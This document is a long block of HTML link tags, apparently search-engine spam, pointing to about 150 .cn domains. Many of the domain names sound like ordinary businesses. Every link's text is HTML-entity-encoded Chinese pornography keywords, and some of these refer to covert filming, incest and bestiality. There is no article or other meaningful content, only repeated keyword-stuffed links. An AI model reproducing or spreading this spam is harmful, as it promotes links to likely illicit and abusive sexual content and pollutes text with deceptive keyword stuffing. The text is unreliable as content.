<a href="http://2t.org.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x8FB9;&#x6253;&#x7535;&#x8BDD;</a>|
<a href="http://hisignal.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x63C4;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x56FD;&#x5185;&#x4E9A;&#x6D32;&#x7CBE;</a>|
<a href="http://zdface.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://fuduna.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E09;&#x533A;</a>|
<a href="http://3fx4.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://591sh.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://cqjidi.cn" target="_blank">&#x9ED1;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mianfeiqiuzhi.cn" target="_blank">&#x7C89;&#x5AE9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9996;&#x9875;</a>|
<a href="http://qizimei.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;</a>|
<a href="http://misssir.cn" target="_blank">&#x4F0A;&#x4EBA;99&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://yangguangmeiju.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x65E5;&#x672C;</a>|
<a href="http://han-shan.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x4E94;&#x6708;</a>|
<a href="http://54110.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x63C4;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x56FD;&#x5185;&#x4E9A;&#x6D32;&#x7CBE;</a>|
<a href="http://ksxinmai.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E24;&#x5973;&#x4E92;&#x6170;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://masa-media.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://jlkwm.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tailiyinshua.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yjpen.cn" target="_blank">&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;&#x65E0;&#x4EBA;&#x533A;&#x4E71;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://9peiwang.cn" target="_blank">&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x871C;&#x6843;</a>|
<a href="http://weimingpco.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;</a>|
<a href="http://jxjmb.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://cunny.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5236;&#x670D;&#x8BF1;&#x60D1;</a>|
<a href="http://cddesign.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;amm&#x6BDB;&#x7247;
&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://nj518.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;1&#x533A;2&#x533A;</a>|
<a href="http://dtqz.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://0108600.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://ogonxw.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x8F6F;&#x4EF6;</a>|
<a href="http://cshotels.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://haigov.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x5728;&#x7EBF;</a>|
<a href="http://moyamo.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yongchangbengye.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;</a>|
<a href="http://sctcn.cn" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://mm60.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5F71;&#x89C6;</a>|
<a href="http://dabeichuan.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x5B63;av</a>|
<a href="http://skfjdr.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4E71;&#x4EA4;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://numax.com.cn" target="_blank">&#x4F26;&#x7406;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x7CBE;&#x54C1;</a>|
<a href="http://shengjiedongli.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://pbey.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x8D85;&#x7EA7;&#x78B0;</a>|
<a href="http://qqamt.cn" target="_blank">&#x65E5;&#x97E9;&#x5927;&#x7247;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dirain.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5728;&#x514D;&#x7EBF;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://wzliangli.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dingbubo.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://bgxrs.cn" target="_blank">&#x6B27;&#x6D32;lv&#x5C3A;&#x7801;&#x5927;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ruanjianhui.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://xujiaxi.cn" target="_blank">&#x7279;&#x9EC4;&#x505A;&#x53D7;&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x53C8;&#x5927;&#x53C8;&#x786C;</a>|
<a href="http://jmqisheng.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x4EBA;&#x7247;&#x5185;&#x5C04;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://tuanzai.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://carveout.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://mobihomes.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x5B57;&#x5E55;&#x8D44;&#x6E90;</a>|
<a href="http://whjob.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x6BDB;&#x7247;&#x6CE2;&#x591A;&#x91CE;&#x5409;</a>|
<a href="http://addidas.cn" target="_blank">91&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://cq5.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x81EA;&#x62CD;</a>|
<a href="http://nubm.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ytxxedu.cn" target="_blank">&#x5185;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://macauasia.cn" target="_blank">&#x5C11;&#x5987;&#x6109;&#x60C5;&#x7406;&#x4F26;&#x7247;</a>|
<a href="http://greatenergy.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x5427;</a>|
<a href="http://0595auto.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://qzdch.com.cn" target="_blank">&#x56FD;&#x4EA7;jk&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://panrou.cn" target="_blank">av&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zdjbxnc.cn" target="_blank">&#x7F8E;&#x56FD;&#x4E09;&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://hongyutv.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://n4yvjlj.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x65E0;&#x7801;av</a>|
<a href="http://qdiojrg.cn" target="_blank">&#x221A;&#x5929;&#x5802;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x4E2D;&#x6587;8&#x5728;&#x7EBF;&#x6700;&#x65B0;&#x7248;</a>|
<a href="http://dnqu.cn" target="_blank">&#x6BDB;&#x7247;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://lttbrbf.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6D6A;&#x6F6E;&#x5728;&#x7EBF;</a>|
<a href="http://javaec.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x6B27;&#x6D32;</a>|
<a href="http://france-hotel.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x7F8E;&#x5973;&#x81EA;&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ztzw.cn" target="_blank">&#x4E9A;&#x6D32;av&#x79D8;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://haigov.cn" target="_blank">&#x56FD;&#x4EA7;&#x90AA;&#x6076;&#x5F71;&#x9662;&#x4E00;&#x533A;</a>|
<a href="http://51weilan.cn" target="_blank">&#x65E5;&#x672C;&#x4F26;&#x7406;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hgqcr.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://86470.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0B;&#x8F7D;</a>|
<a href="http://slqeci.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://bbzirny.com.cn" target="_blank">&#x97E9;&#x56FD;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://hadeo.cn" target="_blank">&#x514D;&#x8D39;a&#x7EA7;&#x505A;&#x7230;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7231;&#x8272;&#x6212;</a>|
<a href="http://nchtools.com.cn" target="_blank">&#x6210;av&#x514D;&#x8D39;&#x5927;&#x7247;&#x9EC4;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ssshy.net.cn" target="_blank">&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;18</a>|
<a href="http://nvshou.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://infoys.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vj28.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;1&#x533A;2&#x533A;</a>|
<a href="http://cmxw.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;2&#x533A;&#x4E09;&#x533A;4&#x533A;5&#x533A;</a>|
<a href="http://gxecowater.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x6027;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huojia518.cn" target="_blank">&#x56FD;&#x5185;&#x5077;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://3chy.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x798F;&#x5229;&#x8D44;&#x6E90;&#x7AD9;</a>|
<a href="http://xz592.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x03B1;&#x2174;</a>|
<a href="http://kpua.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x6BDB;&#x7247;&#x6CE2;&#x591A;&#x91CE;&#x5409;</a>|
<a href="http://younews.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x6027;&#x884C;&#x4E3A;&#x89C6;&#x9891;</a>|
<a href="http://daixiangyu.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://greatenergy.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5728;&#x514D;&#x7EBF;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://dbcm.com.cn" target="_blank">&#x5996;&#x7CBE;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hbclly.com.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x81EA;&#x7EBF;&#x5728;&#x62CD;&#x7CBE;&#x54C1;</a>|
<a href="http://jyzhonglei.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x591C;&#x89C6;&#x9891;</a>|
<a href="http://myin.com.cn" target="_blank">&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kssft.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://chengzhengit.cn" target="_blank">&#x5973;&#x4EBA;&#x591C;&#x591C;&#x6625;&#x9AD8;&#x6F6E;&#x723D;A&#x2228;&#x7247;&#x4F20;&#x5A92;</a>|
<a href="http://zhuibiao.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x957F;&#x817F;&#x4E1D;&#x889C;av&#x5929;&#x5802;</a>|
<a href="http://krosash.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yajiewujin.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://jindahang.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x7EBF;</a>|
<a href="http://rztianda.cn" target="_blank">&#x5927;&#x9999;&#x4F0A;&#x8549;&#x5728;&#x4EBA;&#x7EBF;&#x56FD;&#x4EA7;av</a>|
<a href="http://kao4.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;</a>|
<a href="http://easydone.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9ED1;&#x4E1D;&#x89C6;&#x9891;</a>|
<a href="http://tinnok.cn" target="_blank">&#x56FD;&#x4EA7;a&#x2174;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
999&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://vxpr.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://51ynm.cn" target="_blank">&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fanmost.cn" target="_blank">&#x5C11;&#x5987;&#x591C;&#x591C;&#x6625;&#x591C;&#x591C;&#x723D;&#x8BD5;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://wangloan.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x9AD8;&#x6E05;3p</a>|
<a href="http://epp114.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;98&#x798F;&#x5229;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://jthxdjxr.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gkpa.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;av</a>|
<a href="http://ladycolor.cn" target="_blank">&#x5929;&#x5802;av&#x65E0;&#x7801;av&#x65E5;&#x97E9;av</a>|
<a href="http://zgwstv.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://libin2.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hanznj.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://rnttxnl.com.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://nenchun.cn" target="_blank">97&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4EBA;&#x59BB;&#x8D85;&#x7EA7;&#x78B0;&#x78B0;&#x591C;&#x591C;</a>|
<a href="http://winespring.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5077;&#x4E71;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://bjfeijipiao.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;v&#x6B27;&#x6D32;&#x7CBE;&#x54C1;v&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://sunjoe.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;</a>|
<a href="http://4sese.cn" target="_blank">&#x5185;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://tufpc.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://hbcnw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;va&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;&#x7535;&#x5F71;</a>|
<a href="http://0mshc1g.cn" target="_blank">&#x97E9;&#x56FD;av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dc10755488.cn" target="_blank">&#x66F0;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://houdao2.cn" target="_blank">59pao&#x6210;&#x56FD;&#x4EA7;&#x6210;&#x89C6;&#x9891;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://hozk.cn" target="_blank">&#x514D;&#x8D39;&#x5973;&#x540C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://luliangba.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av</a>|
<a href="http://xepb.cn" target="_blank">&#x514D;&#x8D39;a&#x7EA7;&#x505A;&#x7230;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7231;&#x8272;&#x6212;</a>|
<a href="http://tuanzai.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ndfd.com.cn" target="_blank">&#x4E9A;&#x6D32;avav&#x56FD;&#x4EA7;av&#x742A;&#x742A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://77xbs.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://beijingzhongnong.cn" target="_blank">&#x7EFC;&#x5408;&#x7F51;&#x65E5;&#x65E5;&#x5929;&#x5E72;&#x591C;&#x591C;&#x4E45;&#x4E45;</a>|
<a href="http://fuduna.cn" target="_blank">&#x56FD;&#x4EA7;72av&#x56FD;&#x7247;&#x7CBE;&#x54C1;jk&#x5236;&#x670D;</a>|
<a href="http://feilufoshan.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://dgdhsj.cn" target="_blank">&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x62CD;&#x62CD;&#x62CD;</a>|
<a href="http://haixiayou.org.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4E71;&#x4EA4;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://huiruansoft.cn" target="_blank">&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gbil.com.cn" target="_blank">&#x56FD;&#x5185;&#x56FD;&#x5916;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fwry.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x65E5;&#x672C;</a>|
<a href="http://matadors.cn" target="_blank">&#x6027;&#x611F;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://niubi8.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x8272;&#x6B32;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://minru.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rxeda.cn" target="_blank">&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x7F51;&#x7AD9;</a>|
<a href="http://dgdhsj.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ytxxedu.cn" target="_blank">&#x8D85;&#x78B0;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xiuhuwang.cn" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://5xuezi.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://hn3n.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://gzfrf.cn" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://sewz8.cn" target="_blank">&#x5728;&#x7EBF;&#x5F71;&#x9662;&#x7CBE;&#x54C1;&#x79C1;&#x4EBA;</a>|
